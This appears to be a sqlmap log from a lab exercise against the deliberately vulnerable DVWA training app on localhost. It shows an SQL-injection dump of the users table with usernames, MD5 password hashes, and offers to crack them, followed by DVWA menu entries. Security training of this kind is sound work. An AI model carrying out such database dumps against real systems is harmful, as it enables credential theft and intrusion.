 [18:25:31] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[18:25:34] [INFO] retrieved: pablo
[18:25:34] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[18:25:36] [INFO] retrieved: smithy
[18:25:37] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[18:25:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:26:00] [INFO] writing hashes to a temporary file '/tmp/sqlmapr8gsnp5k2092/sqlmaphashes-2h25gwmd.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+----------------------------------+
| user | password |
+---------+----------------------------------+
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b |
| admin | 098f6bcd4621d373cade4e832627b4f6 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |
+---------+----------------------------------+
[18:26:06] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[18:26:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 18:26:06 /2021-05-16/
File Inclusion
File Upload
Insecure CAPTCHA
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Logout